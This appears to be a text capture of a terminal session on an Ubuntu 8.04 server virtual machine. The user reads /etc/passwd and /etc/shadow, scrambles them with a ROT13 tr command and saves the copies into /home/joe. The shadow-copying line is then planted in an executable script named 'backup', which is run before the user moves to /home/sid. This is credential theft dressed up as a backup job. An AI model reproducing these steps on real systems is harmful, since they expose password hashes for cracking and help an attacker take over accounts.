 Ubuntu804Server
To release your mouse press: Control-⌘
ls
ls -al
vim backup
ls
cat /etc/passwd | tr '[A-Za-z]' '[N-ZA-Mn-za-m]'
cat /etc/passwd | tr '[A-Za-z:]' '[N-ZA-Mn-za-m.]'
cat /etc/passwd | tr '[A-Za-z:]' '[N-ZA-Mn-za-m.]' > /home/joe/j
cat /etc/shadow | tr '[A-Za-z:]' '[N-ZA-Mn-za-m.]' > /home/joe/k
ls
echo "cat /etc/shadow | tr '[A-Za-z:]' '[N-ZA-Mn-za-m.]' > /home/joe/k" >> b
vim b
ls
ls -al /home
vim b
which cat
which tr
vim b
ls
mv b backup
chmod +x backup
ls -al
./backup
cd /home/sid
ls